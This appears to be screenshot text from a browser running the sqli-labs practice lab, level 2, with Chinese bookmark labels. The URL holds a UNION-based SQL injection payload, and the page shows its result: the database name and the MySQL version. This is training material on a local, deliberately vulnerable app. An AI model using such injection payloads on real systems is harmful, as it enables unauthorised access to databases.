 localhost/sqli-labs-master/Less-2/?id=-1 union select 1,database(),version() --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-2